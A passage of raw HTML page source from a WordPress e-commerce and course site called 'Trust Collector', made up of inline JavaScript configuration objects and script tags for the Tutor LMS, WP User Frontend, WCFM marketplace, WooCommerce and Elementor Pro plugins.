learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.1.0" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra">/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.1.0" id="tutor-social-share-js"></script> <script type="text/javascript" id="tutor-frontend-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"78bac4a4bc","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.1.0" id="tutor-frontend-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"0","isRTL":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script> <script type="text/javascript" id="wpuf-billing-address-js-extra">/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.14" id="wpuf-billing-address-js"></script> <script type="text/javascript" id="wpuf-upload-js-extra">/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"d9a2fffd15","plupload":{"url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php?nonce=ad846cda61","flash_swf_url":"http:\/\/trust-collector.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.14" id="wpuf-upload-js"></script> <script type="text/javascript" id="wpuf-frontend-form-js-extra">/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"d9a2fffd15","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.14" id="wpuf-frontend-form-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script> <script type="text/javascript" id="wpuf-subscriptions-js-extra">/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14" id="wpuf-subscriptions-js"></script> <script type="text/javascript" id="wcfm_login_js-js-extra">/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.19" id="wcfm_login_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.19" id="jquery-blockui_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.19" id="wcfm_product_multivendor_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wcfm_core_js-js-extra">/* <![CDATA[ */
var wcfm_notification_sound = {"file":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"http:\/\/trust-collector.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"0b2214dce4"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.19" id="wcfm_core_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"3d0a0ed6b9","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
